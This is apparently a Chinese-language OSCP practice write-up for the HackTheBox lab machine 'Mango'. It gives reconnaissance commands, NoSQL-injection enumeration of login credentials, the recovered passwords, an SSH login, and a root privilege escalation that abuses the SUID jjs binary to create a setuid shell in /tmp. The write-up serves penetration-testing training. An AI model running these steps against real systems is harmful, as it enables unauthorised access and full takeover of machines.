


OSCP备考_0x23_HackThBox靶机_Linux_mango



nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.108.26 (扫描TCP)


nmap -sU --top-ports 100 10.129.108.26 (扫描UDP)
gobuster dir -u https://10.129.108.26/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html -k

http://staging-order.mango.htb/
https://book.hacktricks.xyz/pentesting-web/nosql-injection
但是登录了没啥用也

然后使用[https://raw.githubusercontent.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration/master/nosqli-user-pass-enum.py ](https://raw.githubusercontent.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration/master/nosqli-user-pass-enum.py )这个脚本进行信息枚举
python3 nosqli-user-pass-enum.py -m post -up username -pp password -op login:login -u http://staging-order.mango.htb/ -ep username
然后继续枚举密码
python3 nosqli-user-pass-enum.py -m post -up username -pp password -op login:login -u http://staging-order.mango.htb/ -ep password


找到两个密码
h3mXK8RhU~f{]f5H
t9KcS3>!0B#2
然后直接ssh登录
ssh mango@10.129.108.26
使用的是h3mXK8RhU~f{]f5H
登录之后使用
find / -perm -u=s 2>/dev/null
发现jss

执行/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
然后执行下面两条命令
Java.type('java.lang.Runtime').getRuntime().exec('cp /bin/sh /tmp/sh').waitFor()
Java.type('java.lang.Runtime').getRuntime().exec('chmod u+s /tmp/sh').waitFor()

提权到root
/tmp/sh -p